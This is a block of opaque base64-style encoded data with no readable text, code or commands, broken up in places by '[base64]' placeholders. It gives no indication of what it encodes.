B2TobmChPtW/rhZ/NacGX5K0UQnYu5B3X/vjy77/WtY50NTwjHI8cdzTyW4MMur1I2dTWyaqmlUY2J1WO42B2j26rrTekT8tdQ6eX9nPYGlMKQWC9t4+lgI5J8/PDqVYW6M1r+bDrdIEdoJaeFjcXCjF5YZ3MwRN2fcbSmdV4wNvAYEilvtUsgsEwExhsoYk/9M390j1eItbfFF1HVloWVjZXO1sAMqf8qQsAzE8x02cF+7X9CQtamC1UO5fGIun7HOjuCTUnb5u4s786vYpOtIhuihp+r0izzyoet6kB/dpn+0855XcfXbgSbeXOSd+TFQmgqg+01sxXS50/ghHgSRkp9Xm/CxLQWtkfaCHz8ucECi0aUWMYPQmn0bqL0VVR7Gs+5PEovt0nYa7t37bfAjg+UGGBuZixf5q6/9rcv0H3AcLt7XdtEEd8UDaGu7eMynMedaUhiq2gxO0FoaEpPJQYe0A+sW36wj4NMtqkVM3BUkEn1ltVFA5QAqf5iUuXZ+7/2TiTpL04WxaDaQ0ErtsaqgSJKQGwAnFKgsw01S2bagAhjbrjXS46062UIDMWY6ky5REyoHOpA8nKepRF7JRhV+p/ZlK+KjnVBxjJr0fxW7T1xlm+V0SJmcyma12ojFY46exjbdHN2RruEWL5wa+9OFyQcTxWc7eQt8nEI/3c2EKfdjQu9TncxPGl1WI98L6FCsTP877UstU1b6NgzibGus0U3vL5FjYzZ65DTpXhQgLQrkBB2SNbTNx+edfrc8kZIHrIGg8Td1EpET3D9HZNF5JFXt4g+Y9lun/apTsDxRNJmX/XYzchdnMhN5PEtOD0i/Phnao1+7z4Ym1mpCw23BqKIggqUvoJc+mV1I04dWzxF3CqsJ716DRQbD2m4G5kG/Mvx6FiguSLQ3z5d0LJBk7zVk69r+jtBsvxiIu90Eu4/nh3WX3hh2N5mWcWKSG9xndUqJBCLIV2ZaJUXUOb5lb1DO+EeShfE7wW1niVyDYwqk9lYXvt1eXyaQF3fzr2gzXpggJK415Gcs3tBjuz9NPXhqimrp6KKPMFtBVGamc8EZBQVDNP5VhNHkw9gwBDrl5tUr3e2+/zUA34BD/Vp0VmS6TyIO331+XhYgs7Av1gX47Yy4/iidnrszQm7/Mt7hdkBZarY+MU06a6QAHe+XQzsXDkDtyzfGzmRpHSjrqnlEKQw+fR1sFYfeLvzy4ckWq+8ZUrs7atCyCeaJ5Fgu6h1nuJ7FDu4xIVsZdd5cgu4LOSwSmA2xBRwvAPWK/uaDSYy59rUmT22xegYRcxv4YvYGLAhdvXk6SIxyT8/lr95RLAeQctPe1Pxwudit+35ytfO3UuDAT1mol/2DSQpmwG/ZeGKqhZi9jEDB9XvnW+tEIo03B7438Bzz+DyQq2bKPpKgz9G/b6xUHh1WwKG1Oj5QQMMIKbF4/QCkXOB2RRxiKu+FRif9B4b2LI7ZM4saTmn8J6tZFR4Z6Do5lrwj0XHJo5zKJRbkbIfCvHvYZTGolrZufNYBlInvPBHGhm5ro9iFBZERPXir9/xaoire4EdJ8Kd4nPOiKsXYZAj6eAJ6YImvbOJXAZn/DCfe1akM3Xyly+YArMXlJykIC8eTj9FYUXgRYeJpeYJsXwQA7MtdVAgswxV3rPHtgbMBxDwMDMPVExf9c7MViUOXxI0wnryaT/Otq3g3dUR4kQd7lE7HFXt/yKTwJs5YNyVMoobK3uvxzX9hdyGS5rzlZUxnjy0y3FtBjcblXipdTiT5/cIq+0QxEw/cwuGvRpUOCcmUP1QtQgOlxt7qhtHQDI25I8y+uHlYKInD6/HDdBoRObzvwJJBaRe9m9vSd8VhjzEldwmaOuRF2fMlwcYu7xroxwv+mh5l2Bg0TOdiicCGirsjX7Lem1KhMbhw2ORWqW87VmeesWSOoU7xtO5isjp9+iqW//S4NXMwDm3c13CvUFQPSXsaM/SRoZM+yfNRSSaEZEoOqPFjSB+5RHKnoXere7Ag7211ynakIkdXWSv4AaKA2H1DA7bNgHxd8Kf46o7aZanCCl137RTH+QNq1h9ff1T+WEijpwnX3PEAAgHVeAKVdMbHwqDyx4IfdQF3Ogdm1elgIW/TA0xlamwBFnHDpWgdQHpjIAFkv/GmZD5ds0Bxs0kgZTQ5hpvT760xGAHXVrdSvz0uh9HsrZD/djZm2IADHRi9+juDYCHkc0Wk0dKCD5sdgZ+VBPk8OJhn8ZKK9u/TKZFQmbHLFsyfiEoZDNErowDh6sT7XlF8HPwsQNYkfrtkaAK9enz3TyPS9ocNgjRFQ4NhfzDVF1zUYxk26kxNHcsz8jZOYiwQ7QGeuEFggOdGtGFeJCuEpiB3K2fIO7n5wBwxzoOwnJt6MIXuMbeJmep+6yoDlUc/dxr4H4xrzepJZt6v1T7VrbdrRY38+wWhDLaj9pf6s2wfwBaRnGzsdYIJdMxz7o1ig0jScoxRUbbhqYXpMV10b5i6nmzexdNeDFfvba9Pk8+aNDqdvkEAWOa4SR/smgZGxiTL/IAcH/jIxZJsO/[base64]/UpB7zJvOvJKDY8U3GeO58xLV3rbwg77nvJ8S/crCHc3Nb1oxu3mxT0/CgvRPSea72CBYge58sOwGmDJ5rpN54FJno0yGJsrZ3QU926JIO3FSoxIva5apWPUO/W8DqzT8/I50A/SH5LZ6KoYK3E9gW/p6nDUZvI8sUtmUfs7LTF94RY32/P6R7krR3NEqGJ7w2Kkye7mMXVBLhj1j251c9ZpRYnsEp7IahVyOV++VnGjeLcVW2ausg+v207wUwqP+d92sYR2xcTH9Epa0MJG4SKkIZIvc55XRMq31TYDF/CpDhs2M+FyGusue5QnDjZDKeqajZe+MNJtBgJUt7ms+Guen3Fyn1NaA1tXFWUu+9Ar0J/7n/E7IHH/Mc9I4hvmDSumlEKos/EL1frGjppyfqCAkIop+QgXJEuLfiw8sye0sIXome5zG1Ss+3NVVnm+VuKSDfwtvAxZEsiul0gazt6JtKqhuMpCYXvR/Zz+7bj+nEo/6T4Q1qgKWdPUFFW6bRIaEVMqyVAMGfmwxFI2gTZyty499Z5ULX69oKG8H9kiCDvjFZKq+FcbFdjaW6O1cvO1VTSiWZUX8E1NWS1+SedZli3gwK8ne5RX/jAZ7MeywMRMis6ftKi5/kpaGQIMtuQtGm+px+59/aspTgk2/0loahTOQIfgu4MLHiQBV7VaICEOqOlJid1+NY0H1Nd8d1+XGEdFGUxGj2+h8t0pOAd5WgL9PnUJk/6zt2fdSpWg5P66iQHcSwBNl4fcbEVTbrwK1TJW8+HegqYi16fBflhACO/kJ7HRBmRLkPF4Z51Yn4wCRCMwLXDwTN+/bbZHMICzfTdBNwkfPMUYE0wR/M10oRnhDRqXVpYljXk9/wxgEnNC4FJ45ipo2KqrxHb2/t1/pyq/7R40Z5BtrDtOrWxVWoD6pMCn3keUDGGvcNiFyIwdH+/Wf7r/9oQHYZziPSwIsJ59Y0YOsBSnQu68Pimbx1fyzufU3Nh9ArZf6sIShWURYcbo5iTQHfOMdoucEzCi4eKvhZRYXHWNWZ6RnYwHOLfATuJnBL406Y11vwPR+ZTGvu7QD23VylP7Rnd9N/JQTqVk5wEPBYjh0kpp0+15nN6sVb/4+8+WP6RA3+0d10HTvcRv7CnGGvBdK/Vrf6ZADYDfQzogRYw7KeNzQ6a7MF8Ekkd1BQO07rL+bRQ0I/Y1c13jpHHlQs98zHi+FbbgF0FtM+ThYGfmdaD4Y3niaUAjKYaNaz/[base64]/7uBwXGWxUnyvu0vRWjdoTJhCfhUeL/N05u88g9MxnORpQfNgJcXUCpqZrrrzddza1qHLDDOHC27UI7HuvqcL8JziaxvdJuZ5AbS30Ly61Re8FX6bv2Uv3zd0zAyRhhOXaxWRgqEOwcCMs8d6mai4I4V4UoYUeeAZapyLlSzYgmEfBD7gx0TNX/EWn2F6Z5M1HNosrjdH/bRH7odEjfrXXHCigchFwN8+q7XbxyGU3ZxxzZubAMq2v84WnsQrgv5nvFreYriXOj+TId+IcZ1MxDIG+6CTMK/AL+kVaOYbHFz8xmRN+qLl8MtU0aIsL8VrJW7FaQf/610TuEvUxPduDgx65FaLTU+oS/oGzLXFGpAgSmsutanKv1wJPDhltOyNIZZkmObGJr9wHLl72UmTSVlusK40nyAVti/tnpZ8Su/fEzIF2ozi6j3h9APOCONP66Pruqg8i2k80apTXwS5+J6EX2T7rpfO//lXKK/h0XFladxnCwHiLAsfwnEP2wJig1nM1NXIlnDRWHejUVNQVwZtYLIjYW5wTgspQ9NMpknCx0um4RUPIRrAlixCUT7OLmRA9bad2FSe2qc4y7YFwR0gzZmzvco4PqVtCA2jHMh6BUf+OdAlT6FG1U23NntugLEMc3J/rrE7h7Ym+HDFyswqLBMawJD4MNFd0CCQA8pmCd5KnBEYd9joyDVLLp47W2/SIfT8BvhbHygLVdv2yzmtfI9lXcQVi5+zWSvfb6JuFqzGzb75j9MYNPwo/H5y/V7b/vDRHldyZcZwt1rz/lt/570tEkVTJhjH9B2kkEq5mUpxSk5YovbdKVMm/vplBj+IyFKDjaIZ5x3T5ylwMRPYmZB+TvbIehHWbtaG5xYtYLpNO52jrEZjkygBBNbDpskFI070XRMLXxreip+0J3Klpv+kZzw7GuqPNKqjQdb9GAY+pggRimN+/xSmCF8E4OLdoN6EEfdmj7vyLqiezRJArRKYKDP9JMdAYE2rlxkaM/5TPCEQG2jhugc875tCDFpUbMu8FU1QFWDrW0n+2FURvQSfQ8NbqoQXktPB8xrvbrS5sGu9P64jkRw7GVG7cVCdPDNDyLsPss4Te621On8nlSYnYgGzxD3/y4GPYPhGzmlHKqW8Sh+iDG/Ca6iVoNqVanZ9So6QbeqC8yj3XQBtOCZmAoc5NByM9ot4RSCkjgbu3w8t0rBgOo65ii/SjZEUqeJsRkbZUlIKXBXwaexmTt2SkG4xnrCsApeHUc2QkDhYThHjRreV36ub6dc4oAS5urq0KBic29gl1RnkZblKgSt2VUwTuvgC6knCnPyRB5hoYbeHGJKXhK+P6z1hjO5Qc/HSpN+GPpfOG3aL/2JtYebGv9GTvLplyw6e/SHqjJ/uyOBpc3VTfYxpKrX7HsFVKtcs2mY8uxb+kEiN9rqenRQrSOz74BLcFa4uJYOpq+hhqCvC/C1myZ7BTl8PImYb6del2b7e4YBvYN1jUvI9zSMB+xQ157T7Ce5tPHGquyUS3i1FaF/qDccB4/mSu5psRE5idRzmNl4yIlMGiU9bNFvskd8BLOOiSX7lnBWWN4Jb74CWS5yZy4RRFtrxRnaAxSoGDqniDvBoDkT+7FfUlw0/3GgdvdHq7fwCiAr5HUgc2hVysa5Ivsl4otMjRUXTcYX+Ly5BDGHNZI+moqT+e92SJ1qWo8xzp/9vFWblDMMS9eP7E9Jq3NAor8rdo3NP6x75kzZgZeUNctGSoeB8npTqdLrCif131ktWWH5h9A+OO5hfP/P4z5yQwDqRn7cmkphkSaoeBIegDXCEAXTNUkg/Zc/RE/SQlMvTGr+1H53VaGr/T22dprKnOkhQ6xkrJZY5ZGaZ2NpLraEUGJRM/[base64]/6ULjVR1qf8Ea61vSular0zJ/g2+iX5WrWna2HWVtlchDbj7uG6IvboQ3Nl7pu/W7P5AnDFXChTNc5lbVb3XjvoOq7WiYiGNJldV2kzQEnDN65XPhoYGKwcL1/UZEljUmVTPEa4yPrEtC0MnOh7LFLfpivWyViRMkYXIUzh2T/[base64]/lipfX0Q1jv/A9Q20JuX6y6wtY8Jw9CI/SmEHaIkL2uDjJX/LijyBpilVmPgpxBm8HQHWQ4jc/d9UzCaXoniCJ2Cf4nTLSsGYsrS37NoOGJhH/C6+LZNtG4Tz8FJ3qtG2mjSQ0G9lgQe0fj9P86vZEHia24sHm8GIDGkiidMNy3joyHDFKAZqAwOu4gtd/1BhgTFvqmOmAL7VXKu5n+q3MngD5PHGk4Wgue0z2ksKE7Ea1aijDnkj9IxdVrxEpLYw2XimD2uZmsvWgHyH1WOT9639XnWZViQrgC+aGGXCVBcg5UYltdK0mEtLHtIyUrDRf4dvNQMLQ1dnaONy3cJHxxJI8i2fUSnkXSpfo8CtDBpmDbeFX/kROcO0GDLKxMRtn6u1TAEveYI6GIFyzEbwluN2/T2gkf2f7lEVy7VfjzLvKSuvqKD2MsU/zIvaNenOle0fH1WR6jWMAEPwOMZZbPtWtERXcQKSsCd73OZA43vDkD4nO/edvEPXJc5rpvwSjLusnqOJWUUxiZckGTkEkTMYt2xD5fTucsTrBZsomQ5uHr3+TpMuJihhOp7hqGRRqetUiFKaipx47evp3zsHr33reX6eGLXFVzS9N7nfYpYO+ra82vD1epfKjuy11ScS9klZu5N2UZ2r5d4EihNWPGm7ZICvvhQKAWZykAKK8ZXfhbTGor2LuF/S8YWoQnZiuJWbRAPEsJVDZZ5tqigLGXKUCh3eadNLis8HmK38ofTQ9vegr+aFtbc4/45uZ7EiAhN5/C2dO/2zDGyAQTTsIgMjaBaBkhLoKQNUpyuqI9z8ZJK6e1GYjzQoqThRnA1wrTsNchOqK2WUf4MNPkOd9jZ8n1o7ZclneWdC8+eiIkDJkjSf/dTVQlK4OZ4cRs97bc1/UsanyMEtF/4V2RTrsAoLOTR/lJcllGsvST2LKufHxhc1EGAVO2H8WBji/hic4OuV/e+81gSpkhFJZXOSxSNnKDZpoHCWaVOwUCTYZ1fBx5IflbohWr4TtTrEcrE46ahdddA5aCTPZh6W3i+4jSMXIaGFaDMV+NkzpqWA4stMDZ3KXTeO5FLhxyUS76R9ETyhbJnIhJzkolEtk7pEfMBQTAVpCZTsaovV9uOxdzxIm7wNzuL1L71qX/b9EpHiyeF6rV7D0bEQkIX7m54Hq0PWaMl9yK6+7uh6mkydyb46l85v4dXdtuii8rsdNsy8R/gRoayndacVcBhveRXfSTMBr23V6Y9ZIMwZOOueZ7Ydd+AKH+CohuxY+t1nF5dLirS2l0tOaN7G+DEJW1kBkTAzoQwV6JnyS/QZgha63i0CLHgHvwkIouDXQx0jZ541/dT7DsuAsIqgG/Q8fZIf4ZVXJyaZ5G0P5E18tyruxXvFsyZDIhgYHuZji1hzieC5G+cBUHDhPZsI224ftX29rlkSnlnQdFSI0NxRV1cjd+XsHGd8FyUpCQi3R4pxtJDRiR/onILzvMVXbcn8xjpjL2MCnGSo7lwRkl9DfQrmqEVy9X3eJYsy2XapRReYV+vnrVzasdXFNxD+DmFIPqAqAn713VlplgQRhwNMYgDEx4raPtEyCWj8nx423hRrGmWi44gFjv0EjN6tRGxQCcjNUIl3ZB0RjK5ofm87F46Lym2VshHCc/J1wxVpv5aJA2Jbz3bWxrj7jcljasc1vd0fDFzF9z3geYqdWNQGDKBmj924a8QEurLfMRjQvk7b9gRdL1qWYDITwA1335Ycyms5XuULhGJI4ZuQxw/rX0Mu0EY3W1Lza5WB/W5XlBqEq4tlacMUxfYH1HmXXvFyV6qLxLYEUguQkajCUQM8H+CyvIG6UFnRgjrQlz5QYPq+xYe0Z3ULE+W6RP9h0332Zj59VbiXAXVJJ6F5ERJgMfKHzdOajYtjG1mVf3FaD/[base64]/sOz9yrp4EqItplnOb27jZJvfpo+YYSEkYipaLMD24WjCtYrh0dM8V0jV+HuIukqGY6mIKGdwP2By7GmJqB+hT9S/Uveok/IuBXEF+k24LDj3Y4CyEiPZBqsYGfH6alU8Y7/8CrlAqKNBmzOl4/DZn2GXiZ/UGjVeLEFC4+Kd4C0FjtYEc+Txw7MDANjqBclmFn1jaHYrv9ZChmfx7CmvVXDYFLJJ4xBHK1J5rz/g5Jn0YKfKpkHPwRXnw215qXtI3mC+Z0rkUly+M+sg5w0vWL4soiwso9eGqTw/[base64]/+3ezfuVNV0VwVOspBdhe9a6Bc41P7rICQ/jLVdqvuWmMFnPMS734aDF7ctZzK/n80OSUXQ23oDJ9sCPLFfDhVsjBO8CbFO4AoCgUVnGP+jMuuqfHSnPppAPe/StRFlamQSmZxaJPFoSWZAKyr/VVTVvw5XOIbYytdvklJW+SlSVKBupda4WsLygROv8DtfCjPkOi5h66JWfnj+MhcNPhoeXcSGRt4Glg5JvOLva5DF+NoYndKnc94ZiDfdKWgFX6kzT6srB6I0QoGDrMHDuVpPwmovsw2eZK2xfw4o4fLUr15Je+fAEmQX7z96NcEDQfYIAYalywnoWrHYL/3e2wSxoTjv2zTboZbul2vI9vEY4Xx0ONgqjjf4Tdw3BNd1HZCEyW2jIOgEkp7yxc/pKR0y8oxHnVZLTvW81judjjNVFNOrqJFttUuP2KtsuNQywvJrTIl+VtgoCsVK/l6PaKUwS+s/SSUVL1Hum9WR5KPTipttGgnArJgKAIRX0Ou58M96nj+6UGdRIGT3KLWGXB0DaMqUFENVV8GNHbLQ245o+0nNrrf1ga5mHtsRszuiREQ/flwm7R/0/bK9z+le/[base64]/W5nmEUITfr6/PJZm8j4Rvc4QwELIyxONBdeow7PSf++GUbXY4XmQAOrBLXijSrzyfYLh7h6xGT/[base64]/yxgoLD/I3n+yJLBPhos4xuRK9y1a3AdBPK4xFyhweeG4s11ETkjK6UIeqD/[base64]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[base64]/EaYwr4QMDn7ozDRl3eEuc0ZTi/+vtOj2WSjdbTzorvrTXD0fC06iDNPaVZ2onu/oDdlrfgRRv/vM6cIGtIx3UQ9JlidJXXmISzeoLEAhwaGESsYpcCH+8rw+YiZXCqGByMOWFGvvRpqq7DLeYTWJJ6NmVxFtIKIbxvheKx0W1/mx7vfKcqtySF8sMz8UotT1GJnd7nIwYmBVKEESrIHvTmC2Gd5T3hlG7OIjddgHkB0nW6dQ21V6I6osMZrDBftDwfkRLeevGMvEq46+T0B4MoQqhcBqoJ49Tf46R++aj/[base64]//+IVuhFmwuATtJLQPJc3GKzmcpfuPhTpiXEwo0yZM32PfxcHjGIh/TDtg4oKVGrnJBil64RVyXUmnH7EEx1FerdgcpyFYXEbo+l7tJp94RfIWfW4Ln//bn1TjSyDaTg06ZSjD11nTiAkLRKp9EiisLf+ke+Gt08yV+tHAfkuZUTcgfIKwU31uzcqcgu0eaqHuCgMSZLhzoT8xSONFKvdbTKGaGxAQWyQxx0GJ+OF5rIWKjeU3hDTpUKWcyIxK41IlHHZH0MG0ff7UpizlTMYtfRNObDbfBcXvqvc7r2f1bluQTESp+8zib/QGY1l2EMDvFidYI65OarfLIBwycJFL2lyeW9DH3RAX8Bd3Dkkudk2v0XLvVNJeivcmwgoBxTM2BFTcdCvs/9O7fHn5Baq2FOEp/FnXQ8o9bA3JQpC3PMeUdk+1yg7wgZTFPbqmYVHDYVx9vzMrOzhHNleAitLqGs9yT85lZwgZ7tQLwNlZ45OgVSd4CbLEb+ykfHzcY1H/HuJCZhYrDr1BzpwgIw1JWN1ISSWYr1EM1PQkFY7uL5LHT3bpaTAXeL0m0SmLrl8ZAUrduKyzMyn0Za2+ihLTyCff/HOaJCqV5AXiek6b3voCxjPMz67z/T/b87j3tK8oSjS3G2PujMzh+I24laF07VbX2e8eg74u8XqSw4ApcaKPnzfOzrRQvmia4AyV9N+9gNBAsBH+gFZzJNIFpdfVqWd4CMe5tiV9TI6xkQYd1bbv0Kcqkp6m8hRr/pjJ2/OS6mfk7jZVRGNzWicU/yls0LuWhI0vsJUATAFFucANAR6U3u94jAFUSdDj2YA5zw1NoF/R5WqCjfwTR/hxGUX2bWPocMNw8HrmaTx3rNmB/Cz5yFx4KeUq44OUN0kuBi6BVxrHKb2uevObuL5ly6hllv7FTzhc5FJDbCe1ZXWy7ArwAbJkENEEAcfdwC5gQKoCLeqIus2NdsqLicMfKP5tEYhqkMt3kc+xVP+VcxOrgp3ViLSAUUis8rkGczCMtfzH1M1KYFF6wEy5tyG1rRaYjnMuv6MLqBh4IUzduoeJ5+ysD/cSlmQDhxQLsst6F5iLP3GEJi40O7r2d5vf0lb7mjfvFhYqbNYAuHjDsM2mDV6WW0IsCTV987XoN35+pAjCt5HCvzfqPyxfGncetzmJT4MYcEH95Tu69PezbrKboYXhXoxCv4k3SA+NLXZ6UjQu73Ogqe/5/Y1ufnqsO15KekZh/Xklr4Tsb/JFYZqNF5YRUaLwmgzxCFqbKGM2EU0hY6XQsbu48f+jCduY9Q1MGeR3EBCdbCnWCnBrUS1ZoKvd9t+9/fjJ4M2HlHih/Lt9iGRSv9PVJkeN6ptIhsBsJ6TQPUYs8BZ1Pd2Gyp77vSaW7L+xjsOdvSxK3XSH34oNA2iHu0pKv2AnDy6YZNfZ260s6PEjINlJh7WZ2uvc+qHxrK3TL6iYzs8JCnI1w8vmcaimCrjvURpsSnA27cAEtBnKPK0n/xdYYdqTBEcYFmY2zcXWQbu+40qMrg5UuM9Q1mdyb6jJxBdXrUBOXVAx0rV6b6qdVYzDGLHLKqvoN4oh5bs9uz3HS6exg7rkeC+NM7IAjTWL6d5qSPIATmftTh9R3Adz443WtHogFDEIUUwYrEirdMetT/EbXv8wLBUZ9wwfAwDC+aqm/pjWQzYH72M1Ond3vyolkJgm2YaOTyQw2TYI9igxuCWB4C6oK9BTZr68nNqf4sWTXzNK2/OXC/YZcJ6i1pKAS92Y054fV276HuwVE9O3xAsTXyHxUL4EODcbTzH/F06DFAh1GVL6OMKNCxwHLjzoE9Zw7plHV6etoYfHQXlUN8Az40x896R/wyALMo0M6h5CX5Ir2vjJDnp3gSYhFbtvlVukShsI/QDqN6hwSIDtnd9R4ybA1UB7qLzwpePI9WcvIZ4KEM+b/+SdZERuH0gFSw70WpKPjWTjzu/[base64]/taeFAvg8ow5ebcNiKqs5q3GGM/QG3gKuemctCYUYL0u2J3pF2cZlCKu8fvc2KumoeVkf4V2VnstuS6UCj8G/j+0zS2011EG9VUkQg9xbbm+rZpmbtDyyVvl3YSkZieFhpOnPESj0/E7eMEYVVi7/pFOfybwCkoRbchZlSXGso4+O35IN10qzAz0HCR6vsJ90tpNl/qALN3WPT1YNeW54wozxV7/+e5DM7pkH5bmtBpcK2aCKA+DrjvKSUsi0DPYdDQObwAx1c1Sb+8G67N7WTkL8Mats/RSPSDiEuFTsIhJ3m4MzmHdgqq/PxFQvgsMe5tRpYSzMI6Q/0VIgQ3R3doua1nTCsISNqFQTm/krn5kmjz8NiKXmKQko6gWwSFakKAKZhpltxDmYGevAOPTBGYaYT23vwfv62ix7DPSju3crGuelJ223+I+78h1zvWMUSNPXW0CjPpcPmyTa5okiucr8rdCv+EOZnofDBD7ZioZuzWo2J/TXFKaF8ROF4KyK42Emp0J2xWLTQc7j1MXRHudZpfoMujbQkO8LAODBW0Bs/wWd7+lAAiA2o93jgGZB0RHHccszQ+WASnFOoGnNixiivAEbeccm+M+c9xVYE+RUPQP1GQ+G1rZIpqhx+JHm1PoFlUEX4kr+vH7VHAMZx6vuVweXMdhZLBq/LkW2Lw3socsAZPtWmYrhBZCZeQtq44dLszpObk/G1CiN5pneAiPwa9FnuFUnwl1H7VytjmFnBxTNQEgSA8xMRDa53yexe3h4L5uK9ueyan2x4VwLkTKapfCL++v7esWA+QgEX8hukec9EN/1pV7/ChjIfePkGwXIQo2qoGWEgKz/36br57EoVf534jLOShy3UhrngFw9adliYOwjbpWhfhXs5iQX1mDWoPbQ9cCl/TpHb8/IpTH1TzvKSg1zYm31HT/Zaw6KbH+CFOe21rdgnWp+brXn6sDJXQScnsHa4ftEVc20+Aoh60TL9bm0Qumq/5vGXiCrTDpg0ypb9pjfaSmlr8gqxY8EIMBEiXGOu8CcUMLRzCVQzCJtEOEJReloRUDj8JkmY2ioF7KK/L0TBTezj/SVkgxJ6TNY9tJa3ksXmKV33PUC2N87j0nClvaB6zM5PUwG7pqaLcrSaYm7Z19tJkpCbz1K6GbTkDvXdoY8239egx+9xaD753SRyxt/AA2bTJxBV3UPnL2SWh1L+UP63E8mP7ShemCYUWtSp5MW++p1D2uDMScKGoC69hr3pfQNRKKHUBBREjCrc55L2ecvwg8xGbgy9488kSvQdLB4Co2m6UNqaMTTATVQPhmp+CSAtLSkNGG3z97/jkEClXrsBAI7e+7S8jQuFMeZqn/bt42qf1YxjWNRAbWKnZkGfjgtiZDKv8JIsLttu2/CBuwdl80VlbLx+p9Q3O8ySXboP0mHacyRYhDwJBnrKOBzdM45YTUWEqYfnNZLyOO4QmErH4uVtH/rv5qPB1d9E3e+qSNNqMrVePTNRic/RLirZAkqkswecwTbxzsLuhHwMlCK36Ci8edbxtaRhg9xIzQt6SPwUQgOVeaxcNeEIPgCLkTA9O6ZZRXEZoPMxAmlmy1bdVDkrUTzqOJ648fgAguFvzObf8ak8WiuK7D5OHBK/IN6WZkG6TskHKoDAXdeH/NTawkDzNARCmVdMpkRdtlCRg/gR+JkDbVcSk9OXRR1ebzDlesayClcUNYeVub5LOQEUfKNN8jDKTimsuHbWHxuloJ52rLHoO1N0nzblm2NKx48sfp0r0S0B5+Yim8Y6Zya2dt0OmVNglwdgULmelgr/gExGx7P1DUb0sTt+7jNi1QqmRzsvwOhBobk4CILeY/W6i+AZcncql+bI0gYOMtSJRbvnZ6Kbo4Bc5I7HlXT1JbUfwHiHOPfZbRJfBLfW9n+gbRfjnJLpnKS3RcarttAfOM0+6tPuvxDTOKrCltczERjVRwY/FY9DcG19LvlaRe4o65ujQP5V9CQ2llewjtNUNlDJWmBlWOQGU+URCL46/fqRvfdX/0oYT4zvGdr+yNejW7BZwHvO3puf8cwtPir2bFeBGZLbqSabLsgax96hYBwvPSdVp2JdefKrG3Pl4BuitL954yny3mpJFnlYFqsa4kypX2PsdcTGO0Ni/[base64]/CKOgvw1zXxmLcVqMHzUAEsaXnlQqQNdTdTWfOLfQL22WTj/PXwLyotTa57pTggOvuxc41xWICz8uWRMLCUmc/GmWX22QNVTvjC+FNttig0NnWHY6PpEpJzzBqGOGNa5O7Shko/JpNCHu/VdRlrIBclg6Pe81Rj/vQ1I195NWxAm2Qe9VIiBFn68oVpRxSCN9/ZNSh8U+uijm40vJ4sibXOZRxQP29giQlQG/LcG+RVTFLWRNITZK5bEUDPM2uV8erns/0qF1P08ifvB8y